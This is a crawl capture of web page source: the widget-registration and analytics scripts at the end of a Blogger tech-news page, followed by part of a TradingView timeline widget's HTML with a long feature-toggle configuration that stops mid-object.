'http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6495037736132328280}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCBNaJaTCgQO9Iu79f_lIeNZcqjhQlpESNJ-lWtAJc_F0cxHqrQaBhUIR7CIM9OaAzXPxNmOtqKwBMwZAWrYWHCR_LybA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4w4w1vrzfDJkQIUuBxPWuOncXMlw:1768424295717', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4w4w1vrzfDJkQIUuBxPWuOncXMlw:1768424295717', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="947e494262ed6fe0bb88c824-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tradingview-widget.com/embed-widget/timeline/
body_size: 11603
content:


<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<title>Timeline Widget</title>

	<link rel="preconnect" href="https://s3-symbol-logo.tradingview.com/" crossorigin>

	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/77737.e5796e6a100b1b7b3e42.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/2452.cb0cf9507a4fcb2e8172.css" rel="stylesheet" type="text/css"/>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/35954.a8e87c60a250a6212b03.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/7785.13b61a3f3b048821ed59.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/56056.08865a24cd22e705a127.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/67151.5f40fb33e178b007bfc4.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/20991.72338a326684b4a6e9b2.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/19646.2a0b835c9459f5e8f334.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/94305.3a98d63a62949fc7e626.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/75630.f8fd2683876492fac869.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/48409.2053356e72578b5a1172.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/31008.ffddeb442dc6f8a08434.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/1527.a3f9e6e3ead48096c6db.css" rel="stylesheet" type="text/css"/>

<script nonce="VD75IzRnEbEsBEUNxlGqcQ==">
	window.locale = 'en';
	window.language = 'en';
</script>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.60bea6922a7a2743a77c.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/11322.40e41597ad328ecd1a32.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.258323ad0826cd632030.js" rel="preload" as="script"/><script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.60bea6922a7a2743a77c.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/11322.40e41597ad328ecd1a32.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.258323ad0826cd632030.js" defer></script>


	<script nonce="VD75IzRnEbEsBEUNxlGqcQ==">window.featureToggleState = {"black_friday_popup":1.0,"black_friday_mainpage":1.0,"black_friday_extend_limitation":1.0,"chart_autosave_5min":1.0,"chart_autosave_30min":1.0,"chart_save_metainfo_separately":1.0,"performance_test_mode":1.0,"ticks_replay":1.0,"footprint_statistic_table":1.0,"chart_storage_hibernation_delay_60min":1.0,"log_replay_to_persistent_logger":1.0,"enable_select_date_replay_mobile":1.0,"support_persistent_logs":1.0,"new_error_card_icons":1.0,"seasonals_table":1.0,"ytm_on_chart":1.0,"enable_step_by_step_hints_for_drawings":1.0,"enable_new_indicators_templates_view":1.0,"allow_brackets_profit_loss":1.0,"enable_traded_context_linking":1.0,"order_context_validation_in_instant_mode":1.0,"internal_fullscreen_api":1.0,"alerts-presets":1.0,"alerts-start-christmas":1.0,"alerts-watchlist-allow-in-multicondions":1.0,"alerts-pro-symbol-filtering":1.0,"alerts-disable-fires-read-from-toast":1.0,"alerts-editor-fire-rate-setting":1.0,"enable_symbol_change_restriction_on_widgets":1.0,"enable_asx_symbol_restriction":1.0,"symphony_allow_non_partitioned_cookie_on_old_symphony":1.0,"symphony_notification_badges":1.0,"symphony_use_adk_for_upgrade_request":1.0,"telegram_mini_app_reduce_snapshot_quality":1.0,"news_enable_filtering_by_user":1.0,"timeout_django_db":0.15,"timeout_django_usersettings_db":0.15,"timeout_django_charts_db":0.25,"timeout_django_symbols_lists_db":0.25,"timeout_django_minds_db":0.05,"timeout_django_logging_db":0.25,"disable_services_monitor_metrics":1.0,"enable_signin_recaptcha":1.0,"enable_idea_spamdetectorml":1.0,"enable_idea_spamdetectorml_comments":1.0,"enable_spamdetectorml_chat":1.0,"enable_minds_spamdetectorml":1.0,"backend-connections-in-token":1.0,"one_connection_with_exchanges":1.0,"mobile-ads-ios":1.0,"mobile-ads-android":1.0,"google-one-tap-signin":1.0,"braintree-gopro-in-order-dialog":1.0,"braintree-apple-pay":1.0,"braintree-google-pay":1.0,"braintree-apple-pay-from-ios-app":1.0,"braintree-apple-pay-trial":1.0,"triplea-payments":1.0,"braintree-google-pay-trial":1.0,"braintree-one-usd-verification":1.0,"braintree-3ds-enabled":1.0,"braintree-3ds-status-check":1.0,"braintree-additional-card-checks-for-trial":1.0,"braintree-instant-settlement":1.0,"braintree_recurring_billing_scheduler_subscription":1.0,"checkout_manual_capture_required":1.0,"checkout-subscriptions":1.0,"checkout_additional_card_checks_for_trial":1.0,"checkout_fail_on_duplicate_payment_methods_for_trial":1.0,"checkout_fail_on_banned_countries_for_trial":1.0,"checkout_fail_on_banned_bank_for_trial":1.0,"checkout_fail_on_banned_bank_for_premium_trial":1.0,"checkout_fail_on_close_to_expiration_card_trial":1.0,"checkout_fail_on_prepaid_card_trial":1.0,"country_of_issuance_vs_billing_country":1.0,"checkout_show_instead_of_braintree":1.0,"checkout-3ds":1.0,"checkout-3ds-us":1.0,"checkout-paypal":1.0,"checkout_include_account_holder":1.0,"checkout-paypal-trial":1.0,"annual_to_monthly_downgrade_attempt":1.0,"razorpay_trial_10_inr":1.0,"razorpay-card-order-token-section":1.0,"razorpay-card-subscriptions":1.0,"razorpay-upi-subscriptions":1.0,"razorpay-s3-invoice-upload":1.0,"razorpay_include_date_of_birth":1.0,"dlocal-payments":1.0,"braintree_transaction_source":1.0,"vertex-tax":1.0,"receipt_in_emails":1.0,"adwords-analytics":1.0,"disable_mobile_upsell_ios":1.0,"disable_mobile_upsell_android":1.0,"required_agreement_for_rt":1.0,"check_market_data_limits":1.0,"force_to_complete_data":1.0,"force_to_upgrade_to_expert":1.0,"send_tradevan_invoice":1.0,"show_pepe_animation":1.0,"send_next_payment_info_receipt":1.0,"screener-alerts-read-only":1.0,"screener-condition-filters-auto-apply":1.0,"screener_bond_restriction_by_auth_enabled":1.0,"screener_bond_rating_columns_restriction_by_auth_enabled":1.0,"ses_tracking":1.0,"send_financial_notifications":1.0,"spark_translations":1.0,"spark_category_translations":1.0,"spark_tags_translations":1.0,"pro_plan_initial_refunds_disabled":1.0,"previous_monoproduct_purchases_refunds_enabled":1.0,"enable_ideas_recommendations":1.0,"enable_ideas_recommendations_feed":1.0,"fail_on_duplicate_payment_methods_for_trial":1.0,"ethoca_alert_notification_webhook":1.0,"hide_suspicious_users_ideas":1.0,"disable_publish_strategy_range_based_chart":1.0,"restrict_simultaneous_requests":1.0,"login_from_new_device_email":1.0,"ssr_worker_nowait":1.0,"broker_A1CAPITAL":1.0,"broker_ACTIVTRADES":1.0,"broker_ALCHEMYMARKETS":1.0,"broker_ALICEBLUE":1.0,"broker_ALPACA":1.0,"broker_ALRAMZ":1.0,"broker_AMP":1.0,"hide_ANGELONE_on_ios":1.0,"hide_ANGELONE_on_android":1.0,"hide_ANGELONE_on_mobile_web":1.0,"ANGELONE_beta":1.0,"broker_AVA_FUTURES":1.0,"AVA_FUTURES_oauth_authorization":1.0,"broker_B2PRIME":1.0,"hide_BAJAJ_on_ios":1.0,"hide_BAJAJ_on_android":1.0,"hide_BAJAJ_on_mobile_web":1.0,"BAJAJ_beta":1.0,"broker_BEYOND":1.0,"broker_BINANCE":1.0,"enable_binanceapis_base_url":1.0,"broker_BINGBON":1.0,"broker_BITAZZA":1.0,"broker_BITGET":1.0,"broker_BITMEX":1.0,"broker_BITSTAMP":1.0,"broker_BLACKBULL":1.0,"broker_BLUEBERRYMARKETS":1.0,"broker_BTCC":1.0,"broker_BYBIT":1.0,"broker_CAPITALCOM":1.0,"broker_CAPTRADER":1.0,"CAPTRADER_separate_integration_migration_warning":1.0,"broker_CFI":1.0,"broker_CGSI":1.0,"hide_CGSI_on_ios":1.0,"hide_CGSI_on_android":1.0,"hide_CGSI_on_mobile_web":1.0,"CGSI_beta":1.0,"broker_CITYINDEX":1.0,"cityindex_spreadbetting":1.0,"broker_CMCMARKETS":1.0,"broker_COBRATRADING":1.0,"broker_COINBASE":1.0,"coinbase_request_server_logger":1.0,"coinbase_cancel_position_brackets":1.0,"broker_COINW":1.0,"broker_COLMEX":1.0,"hide_CQG_on_ios":1.0,"hide_CQG_on_android":1.0,"hide_CQG_on_mobile_web":1.0,"cqg-realtime-bandwidth-limit":1.0,"hide_CRYPTOCOM_on_ios":1.0,"hide_CRYPTOCOM_on_android":1.0,"hide_CRYPTOCOM_on_mobile_web":1.0,"CRYPTOCOM_beta":1.0,"hide_CURRENCYCOM_on_ios":1.0,"hide_CURRENCYCOM_on_android":1.0,"hide_CURRENCYCOM_on_mobile_web":1.0,"hide_CXM_on_ios":1.0,"hide_CXM_on_android":1.0,"hide_CXM_on_mobile_web":1.0,"CXM_beta":1.0,"broker_DAOL":1.0,"broker_DERAYAH":1.0,"broker_DHAN":1.0,"broker_DNSE":1.0,"broker_DORMAN":1.0,"hide_DUMMY_on_ios":1.0,"hide_DUMMY_on_android":1.0,"hide_DUMMY_on_mobile_web":1.0,"broker_EASYMARKETS":1.0,"broker_ECOVALORES":1.0,"ECOVALORES_beta":1.0,"broker_EDGECLEAR":1.0,"edgeclear_oauth_authorization":1.0,"broker_EIGHTCAP":1.0,"broker_ERRANTE":1.0,"broker_ESAFX":1.0,"hide_FIDELITY_on_ios":1.0,"hide_FIDELITY_on_android":1.0,"hide_FIDELITY_on_mobile_web":1.0,"FIDELITY_beta":1.0,"broker_FOREXCOM":1.0,"forexcom_session_v2":1.0,"broker_FPMARKETS":1.0,"hide_FTX_on_ios":1.0,"hide_FTX_on_android":1.0,"hide_FTX_on_mobile_web":1.0,"ftx_request_server_logger":1.0,"broker_FUSIONMARKETS":1.0,"fxcm_server_logger":1.0,"broker_FXCM":1.0,"broker_FXOPEN":1.0,"broker_FXPRO":1.0,"broker_FYERS":1.0,"broker_GATE":1.0,"broker_GBEBROKERS":1.0,"broker_GEMINI":1.0,"broker_GENIALINVESTIMENTOS":1.0,"hide_GLOBALPRIME_on_ios":1.0,"hide_GLOBALPRIME_on_android":1.0,"hide_GLOBALPRIME_on_mobile_web":1.0,"globalprime-brokers-side-maintenance":1.0,"broker_GOMARKETS":1.0,"broker_GOTRADE":1.0,"broker_HERENYA":1.0,"hide_HTX_on_ios":1.0,"hide_HTX_on_android":1.0,"hide_HTX_on_mobile_web":1.0,"broker_IBKR":1.0,"check_ibkr_side_maintenance":1.0,"ibkr_request_server_logger":1.0,"ibkr_parallel_provider_initialization":1.0,"ibkr_ws_account_summary":1.0,"ibkr_ws_server_logger":1.0,"ibkr_subscribe_to_order_updates_first":1.0,"ibkr_ws_account_ledger":1.0,"broker_IBROKER":1.0,"broker_ICMARKETS":1.0,"broker_ICMARKETS_ASIC":1.0,"broker_ICMARKETS_EU":1.0,"broker_IG":1.0,"broker_INFOYATIRIM":1.0,"broker_INNOVESTX":1.0,"broker_INTERACTIVEIL":1.0,"broker_IRONBEAM":1.0,"hide_IRONBEAM_CQG_on_ios":1.0,"hide_IRONBEAM_CQG_on_android":1.0,"hide_IRONBEAM_CQG_on_mobile_web":1.0,"broker_KSECURITIES":1.0,"broker_LIBERATOR":1.0,"broker_MEXEM":1.0,"broker_MIDAS":1.0,"hide_MOCKBROKER_on_ios":1.0,"hide_MOCKBROKER_on_android":1.0,"hide_MOCKBROKER_on_mobile_web":1.0,"hide_MOCKBROKER_IMPLICIT_on_ios":1.0,"hide_MOCKBROKER_IMPLICIT_on_android":1.0,"hide_MOCKBROKER_IMPLICIT_on_mobile_web":1.0,"hide_MOCKBROKER_CODE_on_ios":1.0,"hide_MOCKBROKER_CODE_on_android":1.0,"hide_MOCKBROKER_CODE_on_mobile_web":1.0,"broker_MOOMOO":1.0,"broker_MOTILALOSWAL":1.0,"broker_NINJATRADER":1.0,"broker_OANDA":1.0,"oanda_server_logging":1.0,"oanda_oauth_multiplexing":1.0,"broker_OKX":1.0,"broker_OPOFINANCE":1.0,"broker_OPTIMUS":1.0,"broker_OSMANLI":1.0,"broker_OSMANLIFX":1.0,"paper_force_connect_pushstream":1.0,"paper_subaccount_custom_currency":1.0,"paper_outside_rth":1.0,"broker_PAYTM":1.0,"broker_PEPPERSTONE":1.0,"broker_PHEMEX":1.0,"broker_PHILLIPCAPITAL_TR":1.0,"broker_PHILLIPNOVA":1.0,"broker_PLUS500":1.0,"plus500_oauth_authorization":1.0,"broker_PURPLETRADING":1.0,"broker_QUESTRADE":1.0,"broker_RIYADCAPITAL":1.0,"broker_ROBOMARKETS":1.0,"broker_REPLAYBROKER":1.0,"broker_SAMUEL":1.0,"broker_SAXOBANK":1.0,"broker_SHAREMARKET":1.0,"broker_SKILLING":1.0,"broker_SPREADEX":1.0,"broker_SWISSQUOTE":1.0,"broker_STONEX":1.0,"broker_TASTYFX":1.0,"broker_TASTYTRADE":1.0,"broker_THINKMARKETS":1.0,"broker_TICKMILL":1.0,"hide_TIGER_on_ios":1.0,"hide_TIGER_on_android":1.0,"hide_TIGER_on_mobile_web":1.0,"broker_TRADENATION":1.0,"hide_TRADESMART_on_ios":1.0,"hide_TRADESMART_on_android":1.0,"hide_TRADESMART_on_mobile_web":1.0,"TRADESMART_beta":1.0,"broker_TRADESTATION":1.0,"tradestation_request_server_logger":1.0,"tradestation_account_data_streaming":1.0,"tradestation_streaming_server_logging":1.0,"broker_TRADEZERO":1.0,"broker_TRADIER":1.0,"broker_TRADIER_FUTURES":1.0,"tradier_futures_oauth_authorization":1.0,"broker_TRADOVATE":1.0,"broker_TRADU":1.0,"tradu_spread_bet":1.0,"broker_TRIVE":1.0,"broker_VANTAGE":1.0,"broker_VELOCITY":1.0,"broker_WEBULL":1.0,"broker_WEBULLJAPAN":1.0,"broker_WEBULLPAY":1.0,"broker_WEBULLUK":1.0,"broker_WHITEBIT":1.0,"broker_WHSELFINVEST":1.0,"broker_WHSELFINVEST_FUTURES":1.0,"WHSELFINVEST_FUTURES_oauth_authorization":1.0,"broker_XCUBE":1.0,"broker_YLG":1.0,"broker_id_session":1.0,"disallow_concurrent_sessions":1.0,"use_code_flow_v2_provider":1.0,"use_code_flow_v2_provider_for_untested_brokers":1.0,"mobile_trading_web":1.0,"mobile_trading_ios":1.0,"mobile_trading_android":1.0,"continuous_front_contract_trading":1.0,"trading_request_server_logger":1.0,"rest_request_server_logger":1.0,"oauth2_code_flow_provider_server_logger":1.0,"rest_logout_on_429":1.0,"review_popup_on_chart":1.0,"show_concurrent_connection_warning":1.0,"enable_trading_server_logger":1.0,"order_presets":1.0,"order_ticket_resizable_drawer_on":1.0,"rest_use_async_mapper":1.0,"paper_competition_leaderboard":1.0,"paper_competition_link_community":1.0,"paper_competition_leaderboard_user_stats":1.0,"paper_competition_previous_competitions":1.0,"amp_oauth_authorization":1.0,"blueline_oauth_authorization":1.0,"dorman_oauth_authorization":1.0,"ironbeam_oauth_authorization":1.0,"optimus_oauth_authorization":1.0,"stonex_oauth_authorization":1.0,"ylg_oauth_authorization":1.0,"trading_general_events_ga_tracking":1.0,"replay_result_sharing":1.0,"replay_trading_brackets":1.0,"hide_all_brokers_button_in_ios_app":1.0,"force_max_allowed_pulling_intervals":1.0,"paper_delay_trading":1.0,"enable_first_touch_is_selection":1.0,"enable_order_moving_by_price_line":1.0,"clear_project_order_on_order_ticket_close":1.0,"enable_new_behavior_of_confirm_buttons_on_mobile":1.0,"renew_token_preemption_30":1.0,"do_not_open_ot_from_plus_button":1.0,"broker_side_promotion":1.0,"enable_new_trading_menu_structure":1.0,"enable_order_panel_state_persistence":1.0,"quick_trading_panel":1.0